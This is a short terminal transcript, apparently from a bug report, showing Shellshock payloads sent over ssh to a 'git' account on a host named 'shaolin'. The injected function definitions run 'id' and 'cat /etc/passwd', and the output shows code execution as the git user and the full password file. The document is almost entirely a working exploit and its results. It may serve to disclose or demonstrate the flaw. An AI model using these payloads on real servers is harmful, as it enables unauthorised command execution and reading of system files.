 shaolin ssh git '() { :; }; /usr/bin/id'
uid=107(git) gid=111(git) groups=111(git)
✗ shaolin ssh git '() { :; }; /bin/cat /etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
memcache:x:104:106:Memcached,,,:/nonexistent:/bin/false
postfix:x:105:108::/var/spool/postfix:/bin/false
mysql:x:106:110:MySQL Server,,,:/var/lib/mysql:/bin/false
git:x:107:111:git version control,,,:/home/git:/bin/bash
mongodb:x:108:65534::/home/mongodb:/bin/false
clamav:x:109:113::/var/lib/clamav:/bin/false
ntp:x:110:114::/home/ntp:/bin/false
colord:x:111:117:colord colour management daemon,,,:/var/lib/colord:/bin/false